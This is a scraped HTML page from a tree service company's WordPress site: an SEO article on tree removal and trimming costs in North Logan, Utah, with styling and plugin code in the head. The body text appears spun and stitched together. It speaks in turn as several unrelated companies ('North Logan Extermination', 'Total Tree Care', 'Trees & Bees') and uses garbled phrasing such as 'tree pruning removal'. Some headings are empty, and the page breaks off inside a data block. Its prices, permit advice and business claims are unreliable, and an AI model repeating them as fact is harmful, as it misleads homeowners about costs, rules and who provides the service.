

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truetreeservices.com/tree-removal-north-logan-utah/
body_size: 13724
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<title>Tree Removal North Logan Utah &#8211; Truco Services</title>
<meta name='robots' content='max-image-preview:large' />
            <style>
                .wpaicg_toc h2{
                    margin-bottom: 20px;
                }
                .wpaicg_toc{
                    list-style: none;
                    margin: 0 0 30px 0!important;
                    padding: 0!important;
                }
                .wpaicg_toc li{}
                .wpaicg_toc li ul{
                    list-style: decimal;
                }
                .wpaicg_toc a{}
                .wpaicg_chat_widget{
                    position: fixed;
                }
                .wpaicg_widget_left{
                    bottom: 15px;
                    left: 15px;
                }
                .wpaicg_widget_right{
                    bottom: 15px;
                    right: 15px;
                }
                .wpaicg_widget_right .wpaicg_chat_widget_content{
                    right: 0;
                }
                .wpaicg_widget_left .wpaicg_chat_widget_content{
                    left: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    height: 100%;
                    background-color: #222222;
                    border-radius: 5px;
                }
                .wpaicg_widget_open .wpaicg_chat_widget_content{
                    height: 400px;
                }
                .wpaicg_chat_widget_content{
                    position: absolute;
                    bottom: calc(100% + 15px);
                    width: 350px;
                    overflow: hidden;

                }
                .wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{
                    top: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    position: absolute;
                    top: 100%;
                    left: 0;
                    width: 350px;
                    height: 400px;
                    transition: top 300ms cubic-bezier(0.17, 0.04, 0.03, 0.94);
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content{
                    height: 356px;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul{
                    box-sizing: border-box;
                    height: 332px;
                    background: #222222;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul li{
                    color: #90EE90;
                    font-size: 13px;
                }
                .wpaicg_chat_widget_content .wpaicg-bot-thinking{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-type{
                                        border-top: 0;
                    background: rgb(0 0 0 / 19%);
                }
                .wpaicg_chat_widget_content .wpaicg-chat-message{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing{
                    background-color: #fff;
                    border-color: #ccc;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-send{
                    color: #fff;
                }
                .wpaicg-chatbox-footer{
                    height: 18px;
                    font-size: 11px;
                    padding: 0 5px;
                    color: #fff;
                    background: rgb(0 0 0 / 19%);
                    margin-top:2px;
                    margin-bottom: 2px;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing:focus{
                    outline: none;
                }
                .wpaicg_chat_widget .wpaicg_toggle{
                    cursor: pointer;
                }
                .wpaicg_chat_widget .wpaicg_toggle img{
                    width: 75px;
                    height: 75px;
                }
                .wpaicg-chat-shortcode-type,.wpaicg-chatbox-type{
                    position: relative;
                }
                .wpaicg-mic-icon{
                    display: flex;
                    cursor: pointer;
                    position: absolute;
                    right: 47px;
                }
                .wpaicg-mic-icon svg{
                    width: 16px;
                    height: 16px;
                    fill: currentColor;
                }
            </style>
            <script>
                let wpaicg_ajax_url = 'https://truetreeservices.com/wp-admin/admin-ajax.php';
            </script>
            <style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Mark Pro Medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://truetreeservices.com/wp-content/uploads/2023/01/Mark-Pro-Medium.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://truetreeservices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://truetreeservices.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://truetreeservices.com/wp-content/uploads/useanyfont/uaf.css?ver=1714737443' type='text/css' media='all' />
<script type="text/javascript" src="https://truetreeservices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.5.65" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://truetreeservices.com/wp-json/" /><link rel="alternate" type="application/json" href="https://truetreeservices.com/wp-json/wp/v2/posts/760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://truetreeservices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://truetreeservices.com/tree-removal-north-logan-utah/" />
<link rel='shortlink' href='https://truetreeservices.com/?p=760' />
<link rel="alternate" type="application/json+oembed" href="https://truetreeservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruetreeservices.com%2Ftree-removal-north-logan-utah%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://truetreeservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruetreeservices.com%2Ftree-removal-north-logan-utah%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.oxy-post-title,
.oxy-post-image-date-overlay,
.oxy-read-more{
	font-family:'mark-pro' !Important;
	font-weight:normal !Important;
}		</style>
		
			<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'></script>
			<script type="text/javascript">
			WebFont.load({
				google: {
					families: ["Open Sans:100,200,300,400,500,600,700,800,900","Source Sans Pro:100,200,300,400,500,600,700,800,900","mark-pro:100,200,300,400,500,600,700,800,900"]
				}
			});
			</script>
			<link rel='stylesheet' id='oxygen-cache-52-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/52.css?cache=1675266604&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-65-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/65.css?cache=1675266603&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/universal.css?cache=1675266602&#038;ver=6.5.2' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="post-template-default single single-post postid-760 single-format-standard  wp-embed-responsive oxygen-body" >




						<header id="_header-7-52" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-8-52" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-9-52" class="oxy-header-left" ><img  id="image-12-52" alt="" src="https://truetreeservices.com/wp-content/uploads/2023/01/LOGO.png" class="ct-image" srcset="" sizes="(max-width: 280px) 100vw, 280px" /></div><div id="_header_center-10-52" class="oxy-header-center" ><nav id="_nav_menu-17-52" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="oxy-nav-menu-list"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://truetreeservices.com/">Home</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://truetreeservices.com/blog/">Blog</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://truetreeservices.com/contact/">Contact</a></li>
</ul></div></nav></div><div id="_header_right-11-52" class="oxy-header-right" ><a id="link_button-21-52" class="ct-link-button book" href="https://truetreeservices.com/contact/" target="_self"  >BOOK CONSULTATION</a></div></div></div></header>
		<section id="section-2-65" class=" ct-section" style="background-image:linear-gradient(rgba(0,0,0,0.85), rgba(0,0,0,0.85)), url(https://truetreeservices.com/wp-content/uploads/2023/02/sigmund-f_s4DCMtKzo-unsplash-683x1024.jpg);background-size:auto,  cover;" ><div class="ct-section-inner-wrap"><h1 id="headline-9-65" class="ct-headline "><span id="span-10-65" class="ct-span" ><a href="https://truetreeservices.com/category/tree-removal/" rel="tag">Tree Removal</a></span></h1><h1 id="headline-14-65" class="ct-headline"><span id="span-15-65" class="ct-span" >Tree Removal North Logan Utah</span></h1><h1 id="headline-33-65" class="ct-headline">Posted on:&nbsp;<span id="span-34-65" class="ct-span" >February 13, 2023</span></h1></div></section><section id="section-28-65" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="text_block-29-65" class="ct-text-block" ><span id="span-30-65" class="ct-span oxy-stock-content-styles" ><p><img loading="lazy" decoding="async" class=" wp-image-601 alignleft" src="https://truetreeservices.com/wp-content/uploads/2023/02/sigmund-f_s4DCMtKzo-unsplash-200x300.jpg" alt="Tree Removal Harrisville Utah" width="297" height="446" srcset="https://truetreeservices.com/wp-content/uploads/2023/02/sigmund-f_s4DCMtKzo-unsplash-200x300.jpg 200w, https://truetreeservices.com/wp-content/uploads/2023/02/sigmund-f_s4DCMtKzo-unsplash-683x1024.jpg 683w, https://truetreeservices.com/wp-content/uploads/2023/02/sigmund-f_s4DCMtKzo-unsplash-768x1152.jpg 768w, https://truetreeservices.com/wp-content/uploads/2023/02/sigmund-f_s4DCMtKzo-unsplash-1024x1536.jpg 1024w, https://truetreeservices.com/wp-content/uploads/2023/02/sigmund-f_s4DCMtKzo-unsplash-1365x2048.jpg 1365w, https://truetreeservices.com/wp-content/uploads/2023/02/sigmund-f_s4DCMtKzo-unsplash-scaled.jpg 1707w" sizes="(max-width: 297px) 100vw, 297px" /></p>
<h1>Tree Removal North Logan Utah</h1>
<p>If you’re looking for the best tree trimming company in North Logan, you’ve come to the right place. North Logan Extermination provides full tree pruning and shrub trimming removals to customers throughout North Logan, Utah, and the surrounding area.</p>
<p>You may not think much about your trees until you need tree branch removal after a storm, but the truth is, the more attention you pay to your trees, the easier it will be to take care of them and keep them healthy.</p>
<p>Arranging for <a href="https://truetreeservices.com/tree-pruning/">tree pruning</a> removal on a regular basis helps keep your trees free of deadwood. This makes the tree healthier, but it also keeps your family and visitors safer. A branch or limb suddenly coming down on a windy day can cause serious injury.</p>
<p>A <a href="https://truetreeservices.com/tree-trimming/">tree trimming</a> removal is also good for thinning out your trees. Too many branches crowded together makes it hard for them to reach the light. As they struggle, your tree may begin to lean precariously. North Logan Extermination’s tree care removals include thinning out branches and removing suckers from trunks, so your tree sends all of its resources to healthy, growing branches and limbs.</p>
<p>Shrub trimming is important as well, not just to keep your shrubbery looking attractive, but also to keep it healthy. All plants — especially shrubs and flowering shrubs — can benefit from regular pruning. It keeps your shrubs from getting scraggly and it promotes steady growth and better flowering.</p>
<p>For the best in tree trimming, tree pruning, shrub trimming and all types of tree removals in North Logan, call North Logan Extermination.</p>
<h2>Tree Trimming Cost in North Logan, Utah</h2>
<p>Tree trimming costs around $201.00 per hour for a 3-man crew (range $172.00 to $229.00 per hour). For 3-4 hours of work, the average cost of tree trimming is around $715 (range $520 to $910). These costs and prices vary depending on circumstances particular to your project, including: tree condition, tree height, proximity to power lines, and location. Location is an important factor. Areas with a higher cost of living will be at the higher end of the range.</p>
<h2>How Much Does Tree Trimming Cost in North Logan, UT?</h2>
<p>This guide is intended to provide you an approximate average cost of tree trimming in your area. Since prices vary, we suggest that the best way to get an accurate cost estimate is to request a quote for your specific project: Click Here for a Free Estimate. Our research, which includes feedback provided by local tree removals, resulted in the following prices to trim a tree in North Logan, UT.</p>
<h2>Tree trimming cost in North Logan (3-person crew)</h2>
<p>The average cost of tree trimming in North Logan, Utah is around $201.00 per hour for a 3-person crew (range $172.00 to $229.00 per hour). Difficult projects involving multiple trees will cost more.</p>
<p>Tree trimming cost based on the number of hours using a 3-person crew:<br />
1 hour of tree work costs: $172 to $229<br />
2 hours of tree work costs: $344 to $458<br />
3 hours of tree work costs: $516 to $687<br />
4 hours of tree work costs: $688 to $916<br />
5 hours of tree work costs: $860 to $1,145<br />
6 hours of tree work costs: $1,032 to $1,374<br />
7 hours of tree work costs: $1,204 to $1,603<br />
8 hours of tree work costs: $1,376 to $1,832</p>
<h2>Tree removal cost in North Logan</h2>
<p>The average cost to remove a tree in North Logan, Utah is around $735 (range $270 to $1,200). Difficult projects can cost thousands more when multiple trees are involved, and the work takes a full day or two.</p>
<h2>Factors that Influence Tree Trimming Costs in North Logan</h2>
<p>When a contractor comes to your house to provide you an estimate, they will consider several factors that can increase or decrease the cost of your project. Pricing for tree trimming can vary based on the accessibility and condition of the tree. The type of equipment needed can impact the cost as well. Here are a few things to keep in mind.</p>
<p>Your prices may be higher when:<br />
You have a tall tree.<br />
The tree is difficult to access.<br />
The tree overhangs power lines.<br />
A crane or bucket truck is required to trim the tree.<br />
The tree is in a poor or fragile condition.<br />
You are requesting an emergency removal.</p>
<p>Your prices may be lower when:<br />
You have a small tree.<br />
You are requesting the removal in the off season.<br />
The tree is easy to access.<br />
The tree has already fallen and is not on a structure.<br />
The work can be done without a crane or bucket truck.</p>
<h2>Price(less) Quotes from Tree Removals Near North Logan, UT</h2>
<p>Total Tree Care Total Tree Care has successfully completed thousands of projects over the past 17 years. Notable clients include Utah State University, the LDS Church (meetinghouses, camps, and temples), Utah Department of Transportation, numerous construction companies, cities, HOAs, and hundreds of residential clients. In addition to performing high quality pruning, easy to extremely technical removals, and <a href="https://truetreeservices.com/stump-grinding/">stump grinding</a> we have been called on to a variety of unusual jobs such as cat rescue, antenna installation, bird house installation, tree house removal, and cutting logs for mushroom culture. There is always something to keep things interesting and challenging.</p>
<p>Strive to meet your tree care needs with honesty, integrity, and dependability. We accomplish even the most challenging jobs safely. We can remove any size tree in any location with minimal disturbance and no damage to your property. We are fully licensed and insured for your protection.</p>
<p>Ranger Tree And Landscapes Yard Ranger was established to help big and small customers around cache valley. We do and have done everything from a full removal landscape maintenance for large HOA and multi-church contracts, to the smaller residential clients, we help once or twice a year to trim a tree or bush.</p>
<h2>Low Cost, Same Day Tree Removal in North Logan, UT</h2>
<p>Trees &amp; Bees is the company you can count on whether you need one time trimming or ongoing tree removal in North Logan. Our North Logan tree care partners use modern equipment, insured workers and offer competitive pricing. Trees are the most visible accent on your property and taking care of your trees will keep your entire yard looking great. If you put off getting a tree removed in North Logan or ignore a tree with large branches hanging over power lines or property, you could end up with a hazard. When high winds or storms hit, you will be glad you have a professional tree removal company in North Logan that has been looking out for you. Get started now and provide a few details about the types and number of trees on your property, any potential obstacles to accessing your trees and the team at Trees &amp; Bees will get to work.</p>
<h2>Comparing North Logan Tree Trimming Costs To Help Customers Save</h2>
<h2>North Logan Arborists</h2>
<p>When you look for the cost of tree removal in North Logan with Trees &amp; Bees, you know that there won&#8217;t be any extra fees or markups with our transparent pricing. Many North Logan <a href="https://truetreeservices.com/clean-cut-trees/">tree care companies will cut</a> corners by not ensuring their employees or by hiding fees until the tree work is completed. Trees &amp; Bees makes sure there is no bait and switch and our North Logan experts have over two years of experience in the tree care field and can provide:</p>
<h2>Same Day Emergency Tree Removal in North Logan</h2>
<h2>Yearly, Quarterly or Monthly Tree Trimming in North Logan, Utah</h2>
<p>Routine Tree Care in North Logan, UT (inspections to check the overall health of your trees, look for diseased or damage that can affect nearby trees)</p>
<h2>Do I need a permit to remove a tree in North Logan?</h2>
<p>If all or part of a tree is on North Logan land then you will likely need a permit. Generally, homeowners who want to remove a tree in their own backyard or one that is under 10 feet tall do not need prior approval.. Removing larger trees in North Logan can cause problems however, as they have larger and deeper roots that are more likely to impact utility or plumbing lines buried nearby. When in doubt, a Trees &amp; Bees pro can help.</p>
<h2>How can I get a lower price on tree removal in North Logan?</h2>
<p>The most important factor for your yearly costs of tree removal in North Logan is the type of trees you have. Certain breeds of tree are more difficult to trim, prune and maintain (palm, willow, etc.) while some grow extremely fast and therefore require more frequent trimming (poplar, empress, willow, sycamore). Scheduling a yearly checkup on the health of your trees will also help you avoid diseases that can result in expensive removal and replacement of your trees.</p>
<h2>How much of the tree work can I do on my own?</h2>
<p>Most people in North Logan take care of their trees while they are young, but at a certain point the tree height makes it difficult for the average homeowner. Handheld arborist tools will only get you so far, and using a ladder and winging it can be time consuming and potentially dangerous. Also note that North Logan tree trimming is a bit of an art, especially with saplings. Shaping a tree properly during its growth is critical to ensure a beautiful tree years down the road and Trees &amp; Bees are experts at shaping all breeds of tree.</p>
<h2>How do I know which tree care company in North Logan is best for me?</h2>
<p>We get this question all the time, as it is difficult to tell the difference between North Logan tree care companies without actually using them. You are already halfway there, as Trees &amp; Bees partners in North Logan are licensed and insured and have met our reputation standards for providing great removal. We always recommend that you ask for specifics on how a company will removal your trees, including equipment used (do they use bucket trucks or heavy equipment for large trees?), tree trimming methods used (make sure they do not use &#8216;topping&#8217; or other aggressive approaches that can weaken a tree), and how many clients do they have in North Logan? Asking these questions of North Logan tree trimming companies should give you a good feel of the right fit for your trees.</p>
<p><script type="application/ld+json">{
"@context": "http://schema.org/",
"@type": "Product",
"name": "Truco Services, Inc.",
"description": "Tree Services, Tree Removal, Stump Grinding, Tree Trimming, Arborist Services. 
",
"brand": {
"@type": "Thing",
"name": "True Tree Services"
},
"aggregateRating": {
"@type": "AggregateRating",
